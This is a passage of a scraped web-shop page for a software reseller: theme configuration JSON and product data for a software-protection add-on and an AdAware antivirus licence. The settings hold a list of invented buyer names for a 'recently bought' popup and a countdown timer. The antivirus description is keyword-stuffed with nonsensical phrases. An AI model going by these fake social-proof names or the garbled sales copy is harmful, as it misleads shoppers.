                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul> -->
          </div>
    </div>
  </div>



</div>
          <div id="shopify-section-subfooter" class="shopify-section">

</div>
        </div>
      </main>
    </div>

    <div>
      <input
        type="checkbox"
        data-minicart-input
        id="minicart__button-input-checkbox">
      <label class="overlay" for="minicart__button-input-checkbox"></label>
      <div
        class="minicart__holder minicart--sidebar header_general"
        data-cart-settings="product-list"
        data-cart-container>
        <div data-product-list></div>
      </div>
  </div>

    

    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
        
        "",
        
        
    
    
    ]
    ,
    currency_mode: "convert",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@softwarekeep.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"pop_text":"\u003cdiv class=\"js-popup-content popupContent\"\u003e\n         \u003cdiv class=\"papPopup_container\"\u003e\n            \u003ch3 class=\"papPopup_title\" id=\"popup-title\"\u003e\n               \u003cb\u003e\u003cfont color=\"#cc0033\"\u003eUP TO 50% OFF\u003c\/font\u003e\u003c\/b\u003e\u003cbr\u003e Buy Windows 11 Home \u0026amp; Get Office 2021 Home \u0026amp; Student at 50% Off Use CODE: B50\u003cbr\u003e\n            \u003c\/h3\u003e\n            \u003cdiv class=\"papPopup_text\"\u003e\n              \n               \u003cp\u003e*some exclusions may apply*\u003c\/p\u003e\n            \u003c\/div\u003e\n            \u003ca href=\"\/pages\/microsoft-windows-products\" class=\"papPopup_link\" data-popup-link=\"SHOP NOW\"\u003eSHOP NOW\u003c\/a\u003e\n         \u003c\/div\u003e\n         \u003cbutton type=\"button\" class=\"epopupClose\"\u003e\n            \u003csvg class=\"epopupCloseSVG\" width=\"22\" height=\"22\" viewbox=\"-3 -4 20 20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n               \u003cpath d=\"M8.414 7l5.293-5.293c.391-.391.391-1.023 0-1.414s-1.023-.391-1.414 0l-5.293 5.293-5.293-5.293c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l5.293 5.293-5.293 5.293c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293.256 0 .512-.098.707-.293l5.293-5.293 5.293 5.293c.195.195.451.293.707.293.256 0 .512-.098.707-.293.391-.391.391-1.023 0-1.414l-5.293-5.293\"\u003e\u003c\/path\u003e\n            \u003c\/svg\u003e\n         \u003c\/button\u003e\n      \u003c\/div\u003e","textLogo":"","defaultLogo":"\/\/softwarekeep.com\/cdn\/shop\/files\/logo.png?v=1740953132","favicon":"\/\/softwarekeep.com\/cdn\/shop\/files\/FavIcon.png?v=1723107594","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/softwarekeep","sInstagram":"https:\/\/www.instagram.com\/softwarekeep\/","sTwitter":"https:\/\/twitter.com\/i\/flow\/login?redirect_after_login=%2Fsoftwarekeep","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/SoftwareKeep","sSnapchat":"","sViber":"","sPinterest":"https:\/\/www.pinterest.com\/softwarekeepusa\/","sVK":"","sDA":"","sTikTok":"","sTwitch":"","sLinkedin":"https:\/\/ca.linkedin.com\/company\/softwarekeep","baseLayout":"stretchBg","baseMaxWidth":"1280","baseBorderRadius":0,"baseBorderRadiusSmall":5,"baseBorderWidth":2,"baseSectionMargin":38,"pagination":"loadmore","breadcrumbs":true,"emptySearch":"microsoft-office-2024","baseBackground":"#FFFFFF","baseText":"#202020","baseTitle":"#093160","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#0067b8","primaryAccentBackground":"#126337","primaryAccentText":"#FFFFFF","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#514bbf","baseAlert":"#EF0000","mobileFilter":"#1e1f21","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":16,"baseFontSize":18,"mediumFontSize":34,"bigFontSize":44,"headingFontSize":34,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":25,"buttonPaddingVertical":10,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#000","primaryButtonCustomContent":"#FFF","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":false,"primaryButtonBorderRadius":0,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"rgba(0,0,0,0)","secondaryButtonCustomContent":"rgb(0,0,0)","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"rgba(0,0,0,0)","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"text","addToCartIcon":"shopping-cart","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","checkout_offering_url":"\/collections\/microsoft-office","headerType":"inline-search","cardDesktop":"3","cardMobile":"12","baseCardPadding":20,"cardImageFit":"contain","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","cardStyle":"none","cardFWButton":false,"cardShowGallery":false,"cardShowSecondary":false,"cardTextAlign":"left","cardShowBrand":false,"cardShowRating":false,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"rgba(0,0,0,0)","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"#514bbf","cardPriceWeight":"600","cardOldPriceColor":"#093160","cardOldPriceWeight":"600","cardNewPriceColor":"#514bbf","cardNewPriceWeight":"600","tagEnabled":false,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#b30000","tagSoldOut":true,"tagSoldOutColor":"#000","weeklyoff":"THIS WEEK ONLY","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"center","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"blur","blogCardAuthor":true,"blogCardExcerpt":true,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":true,"disabledSwatchStyle":"hide","preselectSwatch":"variant","colorSwatches":"","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material","swatchFileExt":"jpg","cartStyle":"sidebar","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","mcAction":"","mcU":"","mcID":"","lazyLoadSvg":true,"nativeLazyLoad":true,"geolocation":false,"multilanguage":false,"shopCurrency":"convert","enabledCurrencies":"","currencyFormat":"money_with_currency_format","copycat":false,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":true,"countdownCard":false,"countdownTime":"15","countdownTimeFormat":"minutes","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"recentlyBoughtCollection":"best-sellers","recentlyBoughtInterval":30,"recentlyBoughtRemain":15,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":10,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","upsellenable":true,"upsell_heading":"You May Also Like","drawerupsell_products":[{"id":7109270634551,"title":"Premium Software Protection","handle":"premium-software-protection","description":"\u003cp\u003eProtect your valuable software with ease using our Premium Software Protection. With the assurance of a free key replacement, we guarantee your software will always be safe and accessible for all your needs. Count on our expert protection to keep your software secure.\u003c\/p\u003e","published_at":"2024-06-13T23:02:43-07:00","created_at":"2024-06-13T23:02:43-07:00","vendor":"SoftwareKeep","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":41070606778423,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"premiumprotect","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Premium Software Protection","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232","options":["Title"],"media":[{"alt":"SoftwareKeep Premium Software Protection","id":24093159587895,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eProtect your valuable software with ease using our Premium Software Protection. With the assurance of a free key replacement, we guarantee your software will always be safe and accessible for all your needs. Count on our expert protection to keep your software secure.\u003c\/p\u003e"},{"id":6915987963959,"title":"AdAware Personal Security - 1-Year \/ 1-PC","handle":"adaware-personal-security-1-year-1-pc","description":"\u003cul\u003e\n\u003cli\u003eAntivirus Personal Security\u003c\/li\u003e\n\u003cli\u003e1 yr\/ 1 PC license\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003cli\u003e24\/7\/365 customer support \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eStay safe while online shopping or checking your bank account with our top-rated virus protection software. Ever wonder, \"Is online shopping safe?\" Worry no more. The best virus protection software shields your computer, keeping your details and money secure.\u003c\/p\u003e\n\u003cp\u003eEver asked yourself which software protects computers against viruses? Here's your answer. Shop online safely, steer clear of any multiracial online protection scam, and trust that our software has got your back.\u003c\/p\u003e\n\u003cp\u003eWith our security software, online dangers are kept at bay. Even teens can bank with Ally online bank confidently, knowing they're protected from sneaky viruses and scams.\u003c\/p\u003e\n\u003cp\u003e- Leading virus protection software\u003cbr\u003e- Bulletproof virus defense for a secure PC experience\u003cbr\u003e- Real-time web filtering for safe online shopping\u003cbr\u003e- Guards against online protection agreement scams\u003cbr\u003e- Ensure multiracial online protection to defeat emerging threats\u003cbr\u003e- Defends against phishing and reduce the query \"is online shopping safe?\"\u003cbr\u003e- Advanced security shields personal information while banking\u003cbr\u003e- Malware sandboxing technology for zero-day threat anticipation\u003cbr\u003e- Customizable scans with pin-point accuracy for select files\/folders\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast Antivirus:\u003c\/strong\u003e\u003cspan\u003e A superfast antivirus engine that works alongside our anti-spyware technology. Two engines work together to block malware from traditional viruses to the more common spyware attacks. The engines are made to work together without conflicts or slow-downs typically associated with running two separate security programs - there's just one easy and superfast security solution.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDownload Protection:\u003c\/strong\u003e\u003cspan\u003e Download photos, music and movies with confidence. Ad-Aware Personal security automatically scans files before they are downloaded on your hard-drive and detects malware before it can ever be launched. Its real-time protection quarantines infected files preventing them from damaging you and the community at large.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAutomatic Threat Updates:\u003c\/strong\u003e\u003cspan\u003e Stay protected against the latest threats. Ad-Aware's automatic threat updates will keep your PC safer and running smoothly. Simply sit back and relax. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGame Mode:\u003c\/strong\u003e\u003cspan\u003e Play your games and watch your movies without being disturbed. Ad-Aware was the first free antivirus program to include a game mode (sometimes called silent mode). In Game Mode, your computer remains protected while you play your games or watch a movie without the interruptions or strain on system resources that other security software programs often cause. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafe Browsing:\u003c\/strong\u003e\u003cspan\u003e Protection while you browse the web. Ad-Aware's Safe Browsing feature scans for known bad URLs and websites. It's a great way to protect yourself from the newest malware being distributed. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-Time Protection:\u003c\/strong\u003e\u003cspan\u003e Immediately detect malware before it harms your PC. Ad-Aware's real-time protection blocks or suspends malicious processes and infected files that try to start or connect to your system, effectively preventing malware from damaging your PC or accessing your personal files.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eReal-time process protection: blocks or suspends malicious processes and infected files that try to start or connect to your system. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time registry protection: advanced detection of attempted registry changes, a favorite target for many malware distributors. Ad-Aware alerts you when a program tries to make changes to your registry.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time network protection: monitor outgoing network traffic and block connections to blacklisted IP addresses and known malicious websites to identify and stop active threats.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafely Shop \u0026amp; Bank Online: \u003c\/strong\u003e\u003cspan\u003eGet complete peace of mind when shopping or banking. The Real-Time Web Filter protects you against phishing attacks by constantly analyzing in real-time links that are often found on the Internet, in emails and in messages. With the Real Time Web Filter on, malicious links, content or malware are pro-actively blocked before they can harm your computer. Protect yourself against cyber criminals out to steal your credit card data or banking information.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAntispyware:\u003c\/strong\u003e\u003cspan\u003e The world's most trusted. 450 million downloads and counting. With over 1 billion attacks stopped - there is no doubt Ad-Aware knows a thing or two about how to stop cybercriminals. Our technology is so good that it is used by many of our peers in the security world. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMalware Sandbox Emulator:\u003c\/strong\u003e\u003cspan\u003e Rapidly analyze malware in a virtual environment. This is another first for Ad-Aware Free Antivirus - a full-blown (no compromise) virtual technology built right inside even our free antivirus. This emulation technology helps protect users from many unidentified or new variants of malware.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePin-Point Scanning:\u003c\/strong\u003e\u003cspan\u003e Scan only the files or folders you want. Just copied a file or folder to your computer and want to check whether it's safe? Ad-Aware allows you to do just that - without the need to scan your whole PC.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eHere are the system requirements for \u003cstrong\u003eAdAware Personal Security - 1-Year \/ 1-PC\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eSupported Operating Systems:\u003c\/span\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 8 (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 7 (SP1) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eVista (SP2) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP3 (32-bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP2 (64-bit)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cspan\u003eProcessor: 800 MHz or better\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eRAM: 1 GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHard Disk: 1.8 GB free space (at least 800 MB on the system drive)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-28T22:57:52-08:00","created_at":"2024-01-28T22:57:52-08:00","vendor":"AdAware","type":"Software","tags":["AdAware","filter-price_0-100","Weekly_Off"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3000,"compare_at_price_varies":false,"variants":[{"id":40521102131255,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Adwps1y1pc","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AdAware Personal Security - 1-Year \/ 1-PC","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236","\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573729847.png?v=1733220237"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236","options":["Title"],"media":[{"alt":"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC","id":23845940527159,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236","width":600},{"alt":"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC","id":23845703352375,"position":2,"preview_image":{"aspect_ratio":1.0,"height":270,"width":270,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573729847.png?v=1733220237"},"aspect_ratio":1.0,"height":270,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573729847.png?v=1733220237","width":270}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eAntivirus Personal Security\u003c\/li\u003e\n\u003cli\u003e1 yr\/ 1 PC license\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003cli\u003e24\/7\/365 customer support \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eStay safe while online shopping or checking your bank account with our top-rated virus protection software. Ever wonder, \"Is online shopping safe?\" Worry no more. The best virus protection software shields your computer, keeping your details and money secure.\u003c\/p\u003e\n\u003cp\u003eEver asked yourself which software protects computers against viruses? Here's your answer. Shop online safely, steer clear of any multiracial online protection scam, and trust that our software has got your back.\u003c\/p\u003e\n\u003cp\u003eWith our security software, online dangers are kept at bay. Even teens can bank with Ally online bank confidently, knowing they're protected from sneaky viruses and scams.\u003c\/p\u003e\n\u003cp\u003e- Leading virus protection software\u003cbr\u003e- Bulletproof virus defense for a secure PC experience\u003cbr\u003e- Real-time web filtering for safe online shopping\u003cbr\u003e- Guards against online protection agreement scams\u003cbr\u003e- Ensure multiracial online protection to defeat emerging threats\u003cbr\u003e- Defends against phishing and reduce the query \"is online shopping safe?\"\u003cbr\u003e- Advanced security shields personal information while banking\u003cbr\u003e- Malware sandboxing technology for zero-day threat anticipation\u003cbr\u003e- Customizable scans with pin-point accuracy for select files\/folders\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast Antivirus:\u003c\/strong\u003e\u003cspan\u003e A superfast antivirus engine that works alongside our anti-spyware technology. Two engines work together to block malware from traditional viruses to the more common spyware attacks. The engines are made to work together without conflicts or slow-downs typically associated with running two separate security programs - there's just one easy and superfast security solution.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDownload Protection:\u003c\/strong\u003e\u003cspan\u003e Download photos, music and movies with confidence. Ad-Aware Personal security automatically scans files before they are downloaded on your hard-drive and detects malware before it can ever be launched. Its real-time protection quarantines infected files preventing them from damaging you and the community at large.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAutomatic Threat Updates:\u003c\/strong\u003e\u003cspan\u003e Stay protected against the latest threats. Ad-Aware's automatic threat updates will keep your PC safer and running smoothly. Simply sit back and relax. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGame Mode:\u003c\/strong\u003e\u003cspan\u003e Play your games and watch your movies without being disturbed. Ad-Aware was the first free antivirus program to include a game mode (sometimes called silent mode). In Game Mode, your computer remains protected while you play your games or watch a movie without the interruptions or strain on system resources that other security software programs often cause. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafe Browsing:\u003c\/strong\u003e\u003cspan\u003e Protection while you browse the web. Ad-Aware's Safe Browsing feature scans for known bad URLs and websites. It's a great way to protect yourself from the newest malware being distributed. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-Time Protection:\u003c\/strong\u003e\u003cspan\u003e Immediately detect malware before it harms your PC. Ad-Aware's real-time protection blocks or suspends malicious processes and infected files that try to start or connect to your system, effectively preventing malware from damaging your PC or accessing your personal files.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eReal-time process protection: blocks or suspends malicious processes and infected files that try to start or connect to your system. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time registry protection: advanced detection of attempted registry changes, a favorite target for many malware distributors. Ad-Aware alerts you when a program tries to make changes to your registry.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time network protection: monitor outgoing network traffic and block connections to blacklisted IP addresses and known malicious websites to identify and stop active threats.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafely Shop \u0026amp; Bank Online: \u003c\/strong\u003e\u003cspan\u003eGet complete peace of mind when shopping or banking. The Real-Time Web Filter protects you against phishing attacks by constantly analyzing in real-time links that are often found on the Internet, in emails and in messages. With the Real Time Web Filter on, malicious links, content or malware are pro-actively blocked before they can harm your computer. Protect yourself against cyber criminals out to steal your credit card data or banking information.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAntispyware:\u003c\/strong\u003e\u003cspan\u003e The world's most trusted. 450 million downloads and counting. With over 1 billion attacks stopped - there is no doubt Ad-Aware knows a thing or two about how to stop cybercriminals. Our technology is so good that it is used by many of our peers in the security world. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMalware Sandbox Emulator:\u003c\/strong\u003e\u003cspan\u003e Rapidly analyze malware in a virtual environment. This is another first for Ad-Aware Free Antivirus - a full-blown (no compromise) virtual technology built right inside even our free antivirus. This emulation technology helps protect users from many unidentified or new variants of malware.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePin-Point Scanning:\u003c\/strong\u003e\u003cspan\u003e Scan only the files or folders you want. Just copied a file or folder to your computer and want to check whether it's safe? Ad-Aware allows you to do just that - without the need to scan your whole PC.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eHere are the system requirements for \u003cstrong\u003eAdAware Personal Security - 1-Year \/ 1-PC\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eSupported Operating Systems:\u003c\/span\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 8 (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 7 (SP1) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eVista (SP2) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP3 (32-bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP2 (64-bit)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cspan\u003eProcessor: 800 MHz or better\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eRAM: 1 GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHard Disk: 1.8 GB free space (at least 800 MB on the system drive)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883949510711,"title":"AOMEI Backupper Professional Lifetime","handle":"aomei-backupper-professional-lifetime","description":"\u003cul\u003e\n\u003cli\u003eInstall on 1 